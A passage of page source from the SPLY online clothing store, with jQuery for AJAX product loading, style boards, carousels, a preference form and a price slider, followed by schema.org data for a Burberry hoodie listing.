		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Burberry","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/burberry-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Burberry Landon Anagram Hoodie","@id":"https:\/\/splyxp.com\/product\/burberry-landon-anagram-hoodie\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/burberry-landon-anagram-hoodie\/#product","name":"Burberry Landon Anagram Hoodie","url":"https:\/\/splyxp.com\/product\/burberry-landon-anagram-hoodie\/","description":"Burberry\r\nLandon Anagram Hoodie\r\nRelaxed fit\r\nDrop shoulder\r\nDrawstring hood\r\nContrasting chest TB anagram appliqu\u00e9\r\nRibbed cuffs and hem\r\nTonal stitching\r\nColor: Black\r\nMaterial: 100% Cotton","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2021\/08\/LANDON-ANAGRAM-HOODIE.jpg","sku":29949,"offers":[{"@type":"Offer","price":"655.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"655.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/burberry-landon-anagram-hoodie\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
